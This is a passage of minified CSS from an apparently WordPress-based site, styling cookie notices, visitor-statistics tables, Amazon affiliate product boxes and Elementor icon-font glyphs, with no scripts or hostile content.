slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@media all and (max-width:900px){.cookie-notice-container #cn-notice-text{display:block}.cookie-notice-container #cn-notice-buttons{display:block}#cookie-notice .cn-button{margin:0 5px 5px 5px}}@media all and (max-width:480px){.cookie-notice-container,.cookie-revoke-container{padding:15px 25px}}.wp_automatic_gallery_main{width:500px;height:500px;background-size:contain;background-position:center;background-repeat:no-repeat;border:1px solid #eee;margin-bottom:10px;max-width:100%;}.wp_automatic_gallery_btn{background-position:center center;background-repeat:no-repeat;background-size:contain;border:1px solid #eee;height:80px;width:80px;float:left;cursor:pointer;margin-right:1px;}.wp_automatic_gallery_btn:last-child{clear:right;}.wp_automatic_fb_img{margin-bottom:10px;}.wp_automatic_amazon_disclaimer{text-decoration:underline;cursor:default;}.wp_automatic_demo_btn{-moz-box-shadow:inset 0px 1px 0px 0px #f5978e;-webkit-box-shadow:inset 0px 1px 0px 0px #f5978e;box-shadow:inset 0px 1px 0px 0px #f5978e;background-color:#f24537;-webkit-border-top-left-radius:0px;-moz-border-radius-topleft:0px;border-top-left-radius:0px;-webkit-border-top-right-radius:0px;-moz-border-radius-topright:0px;border-top-right-radius:0px;-webkit-border-bottom-right-radius:0px;-moz-border-radius-bottomright:0px;border-bottom-right-radius:0px;-webkit-border-bottom-left-radius:0px;-moz-border-radius-bottomleft:0px;border-bottom-left-radius:0px;text-indent:0;border:1px solid #d02718;display:inline-block;color:#fff !important;font-family:Arial;font-size:15px;font-weight:bold;font-style:normal;height:35px;line-height:35px;width:200px;text-decoration:none;text-align:center;text-shadow:1px 1px 0px #810e05;margin:20px 10px 20px 0;}.wp_automatic_demo_btn:hover{background-color:#c62d1f;text-decoration:none !important;}.wp_automatic_buy_btn{margin:20px 10px 20px 0;-moz-box-shadow:inset 0px 1px 0px 0px #c1ed9c;-webkit-box-shadow:inset 0px 1px 0px 0px #c1ed9c;box-shadow:inset 0px 1px 0px 0px #c1ed9c;background-color:#9dce2c;-webkit-border-top-left-radius:0px;-moz-border-radius-topleft:0px;border-top-left-radius:0px;-webkit-border-top-right-radius:0px;-moz-border-radius-topright:0px;border-top-right-radius:0px;-webkit-border-bottom-right-radius:0px;-moz-border-radius-bottomright:0px;border-bottom-right-radius:0px;-webkit-border-bottom-left-radius:0px;-moz-border-radius-bottomleft:0px;border-bottom-left-radius:0px;text-indent:0;border:1px solid #83c41a;display:inline-block;color:#fff !important;font-family:Arial;font-size:15px;font-weight:bold;font-style:normal;height:35px;line-height:35px;width:200px;text-decoration:none !important;text-align:center;text-shadow:1px 1px 0px #689324;}.wp_automatic_buy_btn:hover{background-color:#8cb82b;text-decoration:none !important;}.wsmTableContainer td,.wsmTableContainer a,.wsmTableContainer th{font-size:14px;}.wsmTableContainer h3{direction:ltr;}.entry-content .wsmTableContainer{text-align:center !important;}.entry-content .wsmTableContainer ul{padding-right:0 !important;}ul.wsmUL{list-style:none;display:flex;padding:0 !important;}ul.wsmUL li{flex:1;align-items:stretch;float:left;}ul.wsmUL.wsmTodaysStats li:first-child{border-left:1px solid #ccc;}ul.wsmUL.wsmTodaysStats li:last-child{border-right:1px solid #ccc;}ul.wsmUL.wsmTodaysStats li{border-top:1px solid #ccc;border-bottom:1px solid #ccc;padding:12px 8px;}div#wsm_dayStatBox table td,div#wsm_dayStatBox table th{border:1px solid #ccc;}.entry-content label img{margin-top:0px;vertical-align:text-bottom;padding:0 !important;}td.jqplot-table-legend.jqplot-table-legend-swatch{margin:3px 4px;}.wsmForeCast ul.wsmUL .wsmRightBlock{float:none !important;margin-right:0;}.entry-content img{margin-top:0 !important;vertical-align:middle;}.wsmBarCompare{display:none;justify-content:space-between;}span.crafty-social-caption{margin-top:15px;}.crafty-social-buttons.crafty-social-share-buttons{margin-top:15px;}div#wsm_recentVisitedPages table{margin:auto;width:100%;}.wsmTableContainer .wsmIcon,.wsmMetaboxContainer .wsmIcon{width:10px !important;}td.wsmIconSet.wsmBrowerOS img{margin-left:4px;}div#wsm_popularPagesList table{width:100%;margin:auto;}div#wsm_popularPagesList table tr td:first-child{width:10%;}div#wsm_mostActiveVisitorsList table{width:100%;}div#wsm_mostActiveVisitorsList table tr td:first-child{width:10%;}div#wsm_mostActiveVisitorsList table tr td:last-child{width:25%;}td.wsmIconSet img{margin-left:4px;}div#wsm_visitorsCountListByCountry table,div#wsm_visitorsCountListByCity table,div#wsm_popularReferrersList table{width:100%;}div#wsm_visitorsCountListByCountry table tr td:first-child,div#wsm_visitorsCountListByCity table tr td:first-child,div#wsm_popularReferrersList table tr td:first-child,div#wsm_recentVisitedPages table tr td:first-child{width:10%;}div#wsm_recentVisitedPages table tr td:nth-child(2),div#wsm_popularPagesList table tr td:last-child,div#wsm_popularReferrersList table tr td:last-child,div#wsm_mostActiveVisitorsList table tr td:nth-child(2),div#wsm_visitorsCountListByCountry table tr td:last-child,div#wsm_visitorsCountListByCity table tr td:last-child{text-align:right;}.vistor_panel_data{margin-bottom:30px;}.wsmArrowUp,.wsmArrowDown{vertical-align:middle;}td a{word-break:break-word;}.wsmProgressBar{width:auto !important;}div#wsm_TableTrafficStats td:first-child,.panelSearchEngineReview.wsmTableContainer table.wsmTableStriped td:first-child{width:auto;}.vistor_panel_data.wsmTableContainer table tr th:nth-child(3),.vistor_panel_data.wsmTableContainer table tr td:nth-child(3),div#wsm_topRefferStatsList table th:nth-child(3),div#wsm_topRefferStatsList table td:nth-child(3),div#wsm_topRefferStatsList table tr:last-child,.single_location_chart,.wsmTableContainer.wsmContentURLStats table tr
 td:first-child a{display:none;}div#wsm_topRefferStatsList table tr td:last-child{width:25%;}div#post-2661 .entry-content > div:nth-child(3) table td:last-child{width:22.5%;}.wsmTableContainer.wsmLocationList.wsmReferenceList.vistor_panel_data table tr th:last-child,.wsmTableContainer.wsmLocationList.wsmReferenceList.vistor_panel_data table tr td:last-child{width:15%;}.wsmTableContainer.wsmLocationList.wsmReferenceList.vistor_panel_data table tr th.width_100.align_center,.wsmTableContainer.wsmLocationList.wsmReferenceList.vistor_panel_data table tr td.width_100.align_center{width:20% !important;}.wsmTableContainer.wsmContentURLStats table tr th:nth-child(2),.wsmTableContainer.wsmContentURLStats table tr td:nth-child(2){width:45%;padding:0 10px;text-align:right;}table.wsmTableStriped td,.wsmTableContainer table td,table.wsmTableStriped th,.wsmTableContainer table th{border:1px solid #ccc;}.wsmCounters{margin-bottom:5px;}.wsmTableContainer table{border:1px solid #ccc;}div#wsm_dayStatBox table tr td:first-child{width:33.333%;}ul.wsmUL.wsmGenStats li{border-bottom:1px solid #ccc;border-top:1px solid #ccc;}ul.wsmUL.wsmGenStats li:first-child{border-left:1px solid #ccc;}ul.wsmUL.wsmGenStats li:last-child{border-right:1px solid #ccc;}ul.wsmUL.wsmLast2months li:first-child{border-left:1px solid #ccc;}ul.wsmUL.wsmLast2months li:last-child{border-right:1px solid #ccc;}.wsmForecast ul{border:1px solid #ccc;}.jqplot-table-legend-swatch{border-bottom-width:5px;border-top-width:5px;height:0;width:0;border-left-width:6px;border-right-width:6px;border-style:solid;}ul.wsmUL.wsmGenStats li{text-align:left !important;}ul.wsmUL.wsmLast2months{border-top:1px solid #ccc;border-bottom:1px solid #ccc;display:flex;}.stats_submenu{display:none;}#country_visitor_info_graph .jqplot-table-legend,#pieGeolocation .jqplot-table-legend,.each_visior_info_graph .jqplot-table-legend{padding:0;border:0;font-size:12px;}table.jqplot-table-legend,td.jqplot-table-legend{width:auto !important;}#country_visitor_info_graph table.jqplot-table-legend,#pieGeolocation table.jqplot-table-legend{top:0 !important;direction:ltr;}#pieGeolocation table.jqplot-table-legend td{width:auto;}#pieGeolocation table.jqplot-table-legend td.jqplot-table-legend-label{padding-left:5px;}.jqplot-target .jqplot-table-legend{text-align:left;border:none;}.wsmMetaboxContainer .jqplot-highlighter-tooltip,.wsmMetaboxContainer .jqplot-canvasOverlay-tooltip{background:rgba(0,0,0,.6);z-index:11000;font-size:13px;color:#fff !important;padding:2px 5px;}td.jqplot-table-legend.jqplot-table-legend-swatch.jqplot-seriesToggle{height:10px;padding:0px;margin:0px;}#barStacked .jqplot-axis.jqplot-yaxis{left:12px !important;}#barGrouped .jqplot-axis.jqplot-yaxis{left:20px !important;}#barStacked table.jqplot-table-legend,#barGrouped table.jqplot-table-legend,#lastDaysChart table.jqplot-table-legend{margin:5px;}#barStacked table.jqplot-table-legend td.jqplot-table-legend,#barGrouped table.jqplot-table-legend td.jqplot-table-legend,#lastDaysChart table.jqplot-table-legend td.jqplot-table-legend{border:none;vertical-align:middle;padding:0;}#barStacked table.jqplot-table-legend td.jqplot-table-legend-label,#barGrouped table.jqplot-table-legend td.jqplot-table-legend-label,#lastDaysChart table.jqplot-table-legend td.jqplot-table-legend-label{padding:0 5px;}div#lastDaysChart .jqplot-axis.jqplot-yaxis{left:7px !important;}.title_search_panel input{display:none;}img.flag{height:5px;width:10px;margin-bottom:3px;}#wsm_mostActiveVisitorsList img.flag{margin-bottom:8px;margin-left:7px;}td.wsmCityCountry{direction:ltr;text-align:left;}div#wsm_recentVisitedPagesdetailsList .wsmCityCountry{text-align:center;}.vistor_panel_data .wsmReferralRow td:nth-child(2){direction:ltr;text-align:left;}div#wsm_visitorsCountListByCountry td:nth-child(2),#wsm_visitorsCountListByCity td:nth-child(2){direction:ltr;text-align:left !important;}.wsmSearchKeywords .pull-right span{vertical-align:0px;}#barStacked tr.jqplot-table-legend td:nth-child(even),#barGrouped tr.jqplot-table-legend td:nth-child(even),#lastDaysChart tr.jqplot-table-legend td:nth-child(even){font-size:12px;vertical-align:0;}div#wsm_popularReferrersList table tr td.wsmPageTitle{text-align:left;}.wsmTooltip .wsmTooltipText{width:100px;}div#content{overflow:visible;}.amazon-discount .discount-label{font-weight:bold;color:#fff;font-size:.96em;vertical-align:middle;background-color:#00772f;padding:1px 6px;border-radius:4px;-webkit-box-sizing:border-box;box-sizing:border-box;}.aal-image-preview-tooltip .wp-pointer-arrow{display:none;}.aal-image-preview-tooltip .wp-pointer-content{padding:12px;border-radius:.4em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:inherit;width:inherit;}.aal-image-preview-tooltip .wp-pointer-content a{height:inherit;width:inherit;max-height:100%;max-width:100%;margin:0;padding:0;display:block;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}.aal-image-preview-tooltip .wp-pointer-content img{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain;vertical-align:middle;display:block;margin:auto;}.aal-tooltip .wp-pointer-content{padding:1em;border-radius:.4em;color:#444;}.aal-tooltip .wp-pointer-arrow{display:none;}span.crAvgStars a{text-decoration:none;border-bottom:0;-webkit-box-shadow:none;box-shadow:none;}.review-stars{white-space:nowrap;display:inline-block;}.review-stars svg{width:auto;height:1em;vertical-align:middle;position:relative;top:-1px;}.amazon-prime svg{position:relative;height:1.2em;vertical-align:middle;}svg.definition{display:none;}.pricing-disclaimer{font-size:76%;}.amazon-auto-links-credit{font-size:92%;}.dump-array{max-height:300px;overflow-y:scroll;overflow-x:auto;padding:0 1em;word-wrap:break-word;word-break:break-all;margin:1em 0;}.amazon-products-container-list{overflow-y:auto;overflow-x:hidden;width:100%;}.amazon-products-container-list *{-webkit-box-sizing:border-box;box-sizing:border-box;}.amazon-products-container-list a{color:inherit;text-decoration:none;}.amazon-products-container-list .amazon-product-container{width:100%;display:block;clear:both;margin-bottom:1.4em;}.amazon-products-container-list>.amazon-product-container .amazon-product-description{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-all;word-break:break-word;-ms-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;display:inline;margin-right:.2em;vertical-align:middle;}.amazon-products-container-list>.amazon-product-container .amazon-product-meta{display:inline;margin-right:.4em;}.amazon-products-container-list .amazon-product-title{margin:.1em 0 1em;}.amazon-products-container-list .amazon-product-thumbnail-container{width:100%;}.amazon-products-container-list .amazon-product-thumbnail{display:table;margin:auto;text-align:center;padding:1em;}.amazon-products-container-list .amazon-product-thumbnail a{display:inline-block;background-color:#fff;padding:.8em;border:none;border-radius:4%;-webkit-box-shadow:none;box-shadow:none;}.amazon-products-container-list .amazon-product-thumbnail a:hover,.amazon-products-container-list .amazon-product-thumbnail a:focus{-webkit-box-shadow:none;box-shadow:none;}.amazon-products-container-list .amazon-product-thumbnail img{max-width:100%;margin-left:auto;margin-right:auto;}.amazon-products-container-list .amazon-product-author{display:inline-block;vertical-align:middle;}.amazon-products-container-list .amazon-auto-links-product-body{display:inline-block;width:65.8%;}.amazon-products-container-list .amazon-customer-reviews{word-break:break-all;}.amazon-products-container-list .amazon-customer-reviews .review-date{font-size:92%;}.amazon-products-container-list .amazon-customer-reviews .review-title{font-weight:bold;}.amazon-products-container-list .amazon-customer-reviews .review-image-tile{display:inline-block;max-height:100px;max-width:100px;margin:.2em;}.amazon-products-container-list .crIFrameNumCustReviews{display:inline-block;vertical-align:top;height:auto;}.amazon-products-container-list span.asinReviewsSummary>a>img,.amazon-products-container-list .amazon-customer-reviews img,.amazon-products-container-list span.crVotingButtons>nobr>a>img{display:inline-block;}.amazon-products-container-list .reviews-voting-stripe{border-right:0 !important;}.amazon-products-container-list .crAvgStars{white-space:nowrap;}.amazon-products-container-list span.crAvgStars a{font-size:inherit;}.amazon-products-container-list .amazon-customer-rating-stars{display:inline-block;margin:0 .2em 0 0;vertical-align:middle;line-height:1.6;font-size:88%;}.amazon-products-container-list .amazon-customer-rating-stars img{display:inline-block;vertical-align:text-top;vertical-align:middle;margin-left:-4px;}.amazon-products-container-list .amazon-customer-rating-stars .review-stars{display:inline;vertical-align:text-bottom;margin-right:.44em;line-height:1;}.amazon-products-container-list .amazon-customer-rating-stars .review-stars svg{top:-2px;}.amazon-products-container-list .amazon-customer-rating-stars .review-count{margin-top:2px;margin-left:-2px;display:inline;}.amazon-products-container-list .pricing-disclaimer a.amazon-disclaimer-tooltip{outline:none;}.amazon-products-container-list .pricing-disclaimer a.amazon-disclaimer-tooltip strong{line-height:30px;}.amazon-products-container-list .pricing-disclaimer a.amazon-disclaimer-tooltip>span.amazon-disclaimer-tooltip-content>.amazon-disclaimer-tooltip-content-text{z-index:999;display:none;padding:14px 20px;margin-top:-30px;margin-left:28px;width:300px;line-height:16px;border-radius:4px;-webkit-box-shadow:5px 5px 8px #ccc;box-shadow:5px 5px 8px #ccc;}.amazon-products-container-list .pricing-disclaimer a.amazon-disclaimer-tooltip:hover{text-decoration:none;}.amazon-products-container-list .pricing-disclaimer a.amazon-disclaimer-tooltip:hover>span.amazon-disclaimer-tooltip-content{display:inline;position:relative;}.amazon-products-container-list .pricing-disclaimer a.amazon-disclaimer-tooltip:hover>span.amazon-disclaimer-tooltip-content>.amazon-disclaimer-tooltip-content-text{display:inline;float:right;position:absolute;color:#111;border:1px solid #dca;background:#fffaf0;margin-left:-100px;margin-top:-140px;}.amazon-products-container-list .amazon-similar-products .amazon-similar-product{display:inline-block;margin:1em;}.amazon-products-container-list .amazon-similar-products .amazon-similar-product>img{max-width:100%;margin-left:auto;margin-right:auto;vertical-align:middle;}.amazon-products-container-list .amazon-auto-links-product-image{vertical-align:top;display:inline-block;width:32%;margin-right:1%;font-size:80%;}.amazon-products-container-list .sub-image-container{display:inline-block;clear:none;max-width:40px;max-height:40px;margin:.1em;}.amazon-products-container-list .sub-image-container .sub-image{max-width:40px;max-height:40px;}.amazon-products-container-list .sub-images{max-width:-webkit-fit-content;max-width:-moz-fit-content;max-width:fit-content;}.amazon-products-container-list .amazon-prime{display:inline-block;vertical-align:middle;height:1em;line-height:1.6;font-size:100%;margin-right:.2em;}.amazon-products-container-list .amazon-prime svg{vertical-align:top;}.amazon-products-container-list .prime-icon{display:inline-block;width:60px;height:1em;background-size:contain;background-repeat:no-repeat;}.amazon-products-container-list .amazon-prices,.amazon-products-container-list .amazon-discount{margin-right:.2em;line-height:1.6;font-size:88%;display:inline-block;vertical-align:middle;}.amazon-products-container-list .amazon-product-price,.amazon-products-container-list .amazon-product-discounted-price,.amazon-products-container-list .amazon-product-lowest-new-price,.amazon-products-container-list .amazon-product-lowest-used-price,.amazon-products-container-list .amazon-prices .proper-price,.amazon-products-container-list .amazon-prices .offered-price{display:inline;}.amazon-products-container-list .amazon-product-lowest-new-price-value,.amazon-products-container-list span.offered-price{color:#b12704;font-weight:bold;}.amazon-products-container-list ul.categories{list-style-type:none;margin:.4em 0;}.amazon-products-container-list ul.features{margin:1em 0 .4em 0;}.amazon-products-container-list .amazon-auto-links-button-container{margin-top:.8em;margin-bottom:.8em;}.amazon-products-container-list .amazon-auto-links-button-container button{margin:0 auto;display:block;}.amazon-products-container-list .now-retrieving.context-image_set{min-height:40px;margin:0;}.amazon-products-container-list .now-retrieving.context-feature{margin-top:.8em;}.widget-area .amazon-products-container-list .amazon-product-container,.amazon-auto-links-widget .amazon-products-container-list .amazon-product-container{padding-right:1em;}.widget-area .amazon-products-container-list .amazon-auto-links-product-body,.amazon-auto-links-widget .amazon-products-container-list .amazon-auto-links-product-body{width:auto;max-width:100%;margin-left:auto;margin-right:auto;}.widget-area .amazon-products-container-list .amazon-auto-links-product-image,.amazon-auto-links-widget .amazon-products-container-list .amazon-auto-links-product-image{width:100%;max-width:none;}.widget-area .amazon-products-container-list .sub-image-container,.amazon-auto-links-widget .amazon-products-container-list .sub-image-container{margin:.4em .4em 0 0;}.widget-area .amazon-products-container-list .sub-images,.amazon-auto-links-widget .amazon-products-container-list .sub-images{margin-bottom:1em;}.widget-area .amazon-products-container-list .amazon-product-content *,.amazon-auto-links-widget .amazon-products-container-list .amazon-product-content *{width:auto;display:inline-block;max-width:100%;margin-left:auto;margin-right:auto;}.wp-embed .amazon-products-container-list{overflow-y:hidden;}.wp-embed .amazon-products-container-list .amazon-product-title{font-size:136%;margin-top:0;margin-bottom:.4em;}.wp-embed .amazon-products-container-list>.amazon-product-container .amazon-product-description{display:block;vertical-align:middle;}.wp-embed .amazon-products-container-list .amazon-auto-links-product-body{font-size:100%;}.wp-embed .amazon-products-container-list>:last-child{margin-bottom:0;}.wp-embed .amazon-products-container-list .amazon-product-thumbnail{width:auto !important;}.wp-embed .amazon-products-container-list .now-retrieving{font-size:88%;}.wp-embed .amazon-products-container-list .amazon-customer-rating-stars .review-stars svg{top:-2px;}@media only screen and (max-width: 520px){.amazon-products-container-list .amazon-auto-links-product-image{width:100%;margin-bottom:1em;}.amazon-products-container-list .amazon-auto-links-product-body{font-size:88%;width:100%;}}#aal-unit-preview .amazon-products-container-list{overflow-y:hidden;}#aal-unit-preview .amazon-products-container-list .amazon-product-container:last-child{margin-bottom:0;}.amazon-products-container{overflow-y:auto;overflow-x:hidden;width:100%;padding-right:1em;}.amazon-products-container *{-webkit-box-sizing:border-box;box-sizing:border-box;}.amazon-products-container a{text-decoration:none;}.amazon-products-container .amazon-product-container{width:100%;display:table;clear:both;margin-bottom:20px;font-size:100%;}.amazon-products-container>.amazon-product-container .amazon-product-thumbnail-container{width:100%;}.amazon-products-container>.amazon-product-container .amazon-product-thumbnail{margin:20px auto;text-align:center;}.amazon-products-container>.amazon-product-container .amazon-product-thumbnail img{max-width:100%;margin-left:auto;margin-right:auto;}.amazon-products-container>.amazon-product-container .amazon-product-description{vertical-align:middle;line-height:24px;overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-all;word-break:break-word;-ms-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;display:inline;margin-right:.4em;}.amazon-products-container>.amazon-product-container .amazon-product-meta{display:inline;margin-right:.4em;vertical-align:middle;}.amazon-products-container>.amazon-product-container .amazon-customer-reviews{word-break:break-all;}.amazon-products-container>.amazon-product-container .amazon-customer-reviews .review-date{font-size:92%;}.amazon-products-container>.amazon-product-container .amazon-customer-reviews .review-title{font-weight:bold;}.amazon-products-container>.amazon-product-container .amazon-customer-reviews .review-image-tile{display:inline-block;max-height:120px;max-width:180px;margin:.2em;}.amazon-products-container>.amazon-product-container .crIFrameNumCustReviews{display:inline-block;}.amazon-products-container>.amazon-product-container span.asinReviewsSummary>a>img,.amazon-products-container>.amazon-product-container .amazon-customer-reviews img,.amazon-products-container>.amazon-product-container span.crVotingButtons>nobr>a>img{display:inline-block;}.amazon-products-container>.amazon-product-container .reviews-voting-stripe{border-right:0 !important;}.amazon-products-container>.amazon-product-container .amazon-customer-rating-stars{display:inline-block;vertical-align:middle;line-height:24px;font-size:100%;margin-right:.32em;}.amazon-products-container>.amazon-product-container .amazon-customer-rating-stars *{line-height:24px;}.amazon-products-container>.amazon-product-container .amazon-customer-rating-stars img{display:inline-block;vertical-align:middle;}.amazon-products-container>.amazon-product-container .crIFrameNumCustReviews .crAvgStars{white-space:nowrap;}.amazon-products-container>.amazon-product-container .review-stars{vertical-align:middle;}.amazon-products-container>.amazon-product-container .review-stars svg{position:relative;top:-3px;margin-right:.32em;}.amazon-products-container>.amazon-product-container .sub-image-container{display:inline-block;clear:none;margin:1em;}.amazon-products-container>.amazon-product-container .pricing-disclaimer a.amazon-disclaimer-tooltip{outline:none;}.amazon-products-container>.amazon-product-container .pricing-disclaimer a.amazon-disclaimer-tooltip strong{line-height:30px;}.amazon-products-container>.amazon-product-container .pricing-disclaimer a.amazon-disclaimer-tooltip span.amazon-disclaimer-tooltip-content>.amazon-disclaimer-tooltip-content-text{z-index:999;display:none;padding:14px 20px;margin-top:-30px;margin-left:28px;width:300px;line-height:16px;border-radius:4px;-webkit-box-shadow:5px 5px 8px #ccc;box-shadow:5px 5px 8px #ccc;}.amazon-products-container>.amazon-product-container .pricing-disclaimer a.amazon-disclaimer-tooltip:hover{text-decoration:none;}.amazon-products-container>.amazon-product-container .pricing-disclaimer a.amazon-disclaimer-tooltip:hover>span.amazon-disclaimer-tooltip-content{display:inline;position:relative;}.amazon-products-container>.amazon-product-container .pricing-disclaimer a.amazon-disclaimer-tooltip:hover>span.amazon-disclaimer-tooltip-content>.amazon-disclaimer-tooltip-content-text{display:inline;float:right;position:absolute;color:#111;border:1px solid #dca;background:#fffaf0;margin-left:-100px;margin-top:-140px;}.amazon-products-container>.amazon-product-container .amazon-product-content *{width:auto !important;max-width:100% !important;}.amazon-products-container>.amazon-product-container .amazon-similar-products .amazon-similar-product{display:inline-block;margin:1em;}.amazon-products-container>.amazon-product-container .amazon-similar-products .amazon-similar-product>img{max-width:100%;margin-left:auto;margin-right:auto;vertical-align:middle;}.amazon-products-container>.amazon-product-container .amazon-prime{display:inline-block;vertical-align:middle;line-height:1;}.amazon-products-container>.amazon-product-container .amazon-prime svg{height:1.4em;margin-right:.4em;}.amazon-products-container>.amazon-product-container .prime-icon{display:inline-block;width:68px;height:20px;background-size:contain;background-repeat:no-repeat;background-position:bottom;position:relative;top:-1px;}.amazon-products-container>.amazon-product-container .amazon-prices,.amazon-products-container>.amazon-product-container .amazon-discount{vertical-align:middle;display:inline-block;line-height:24px;margin-right:.34em;}.amazon-products-container>.amazon-product-container .amazon-prices *{line-height:24px;}.amazon-products-container>.amazon-product-container .amazon-product-price,.amazon-products-container>.amazon-product-container .amazon-product-discounted-price,.amazon-products-container>.amazon-product-container .amazon-product-lowest-new-price,.amazon-products-container>.amazon-product-container .amazon-product-lowest-used-price,.amazon-products-container>.amazon-product-container .amazon-prices .proper-price,.amazon-products-container>.amazon-product-container .amazon-prices .offered-price{display:inline;}.amazon-products-container>.amazon-product-container .amazon-product-lowest-new-price-value,.amazon-products-container>.amazon-product-container span.offered-price{color:#b12704;font-weight:bold;}.amazon-products-container>.amazon-product-container ul.categories{list-style-type:none;margin:.4em 0;}.amazon-products-container>.amazon-product-container ul.features{margin:.4em 0;}.amazon-products-container .amazon-auto-links-button-container{width:100%;margin-top:1em;margin-bottom:1em;}.amazon-products-container .riRssContributor{margin-right:.4em;}.widget-area .amazon-products-container .sub-image-container,.amazon-auto-links-widget .amazon-products-container .sub-image-container{margin:.4em .4em 0 0;}.widget-area .amazon-products-container .amazon-product-content *,.amazon-auto-links-widget .amazon-products-container .amazon-product-content *{width:auto;display:inline-block;max-width:100%;margin-left:auto;margin-right:auto;}.footer-width-fixer{width:100%}.ehf-template-genesis.ehf-header .site-header .wrap,.ehf-template-genesis.ehf-footer .site-footer .wrap,.ehf-template-generatepress.ehf-header .site-header .inside-header{width:100%;padding:0;max-width:100%}.ehf-template-generatepress.ehf-header .site-header,.ehf-template-generatepress.ehf-footer .site-footer{width:100%;padding:0;max-width:100%;background-color:transparent !important}.bhf-hidden{display:none}.ehf-header #masthead{z-index:99;position:relative}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@keyframes a{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.eicon-animation-spin{animation:a 2s infinite linear}.eicon-editor-link:before{content:"î €"}.eicon-editor-unlink:before{content:"î "}.eicon-editor-external-link:before{content:"î ‚"}.eicon-editor-close:before{content:"î ƒ"}.eicon-editor-list-ol:before{content:"î „"}.eicon-editor-list-ul:before{content:"î …"}.eicon-editor-bold:before{content:"î †"}.eicon-editor-italic:before{content:"î ‡"}.eicon-editor-underline:before{content:"î ˆ"}.eicon-editor-paragraph:before{content:"î ‰"}.eicon-editor-h1:before{content:"î Š"}.eicon-editor-h2:before{content:"î ‹"}.eicon-editor-h3:before{content:"î Œ"}.eicon-editor-h4:before{content:"î "}.eicon-editor-h5:before{content:"î Ž"}.eicon-editor-h6:before{content:"î "}.eicon-editor-quote:before{content:"î "}.eicon-editor-code:before{content:"î ‘"}.eicon-elementor:before{content:"î ’"}.eicon-elementor-circle:before{content:"î “"}.eicon-pojome:before{content:"î ”"}.eicon-plus:before{content:"î •"}.eicon-menu-bar:before{content:"î –"}.eicon-apps:before{content:"î —"}.eicon-accordion:before{content:"î ˜"}.eicon-alert:before{content:"î ™"}.eicon-animation-text:before{content:"î š"}.eicon-animation:before{content:"î ›"}.eicon-banner:before{content:"î œ"}.eicon-blockquote:before{content:"î "}.eicon-button:before{content:"î ž"}.eicon-call-to-action:before{content:"î Ÿ"}.eicon-captcha:before{content:"î  "}.eicon-carousel:before{content:"î ¡"}.eicon-checkbox:before{content:"î ¢"}.eicon-columns:before{content:"î £"}.eicon-countdown:before{content:"î ¤"}.eicon-counter:before{content:"î ¥"}.eicon-date:before{content:"î ¦"}.eicon-divider-shape:before{content:"î §"}.eicon-divider:before{content:"î ¨"}.eicon-download-button:before{content:"î ©"}.eicon-dual-button:before{content:"î ª"}.eicon-email-field:before{content:"î «"}.eicon-facebook-comments:before{content:"î ¬"}.eicon-facebook-like-box:before{content:"î ­"}.eicon-form-horizontal:before{content:"î ®"}.eicon-form-vertical:before{content:"î ¯"}.eicon-gallery-grid:before{content:"î °"}.eicon-gallery-group:before{content:"î ±"}.eicon-gallery-justified:before{content:"î ²"}.eicon-gallery-masonry:before{content:"î ³"}.eicon-icon-box:before{content:"î ´"}.eicon-image-before-after:before{content:"î µ"}.eicon-image-box:before{content:"î ¶"}.eicon-image-hotspot:before{content:"î ·"}.eicon-image-rollover:before{content:"î ¸"}.eicon-info-box:before{content:"î ¹"}.eicon-inner-section:before{content:"î º"}.eicon-mailchimp:before{content:"î »"}.eicon-menu-card:before{content:"î ¼"}.eicon-navigation-horizontal:before{content:"î ½"}.eicon-nav-menu:before{content:"î ¾"}.eicon-navigation-vertical:before{content:"î ¿"}.eicon-number-field:before{content:"î¡€"}.eicon-parallax:before{content:"î¡"}.eicon-php7:before{content:"î¡‚"}.eicon-post-list:before{content:"î¡ƒ"}.eicon-post-slider:before{content:"î¡„"}.eicon-post:before{content:"î¡…"}.eicon-posts-carousel:before{content:"î¡†"}.eicon-posts-grid:before{content:"î¡‡"}.eicon-posts-group:before{content:"î¡ˆ"}.eicon-posts-justified:before{content:"î¡‰"}.eicon-posts-masonry:before{content:"î¡Š"}.eicon-posts-ticker:before{content:"î¡‹"}.eicon-price-list:before{content:"î¡Œ"}.eicon-price-table:before{content:"î¡"}.eicon-radio:before{content:"î¡Ž"}.eicon-rtl:before{content:"î¡"}.eicon-scroll:before{content:"î¡"}.eicon-search:before{content:"î¡‘"}.eicon-select:before{content:"î¡’"}.eicon-share:before{content:"î¡“"}.eicon-sidebar:before{content:"î¡”"}.eicon-skill-bar:before{content:"î¡•"}.eicon-slider-3d:before{content:"î¡–"}.eicon-slider-album:before{content:"î¡—"}.eicon-slider-device:before{content:"î¡˜"}.eicon-slider-full-screen:before{content:"î¡™"}.eicon-slider-push:before{content:"î¡š"}.eicon-slider-vertical:before{content:"î¡›"}.eicon-slider-video:before{content:"î¡œ"}.eicon-slides:before{content:"î¡"}.eicon-social-icons:before{content:"î¡ž"}.eicon-spacer:before{content:"î¡Ÿ"}.eicon-table:before{content:"î¡ 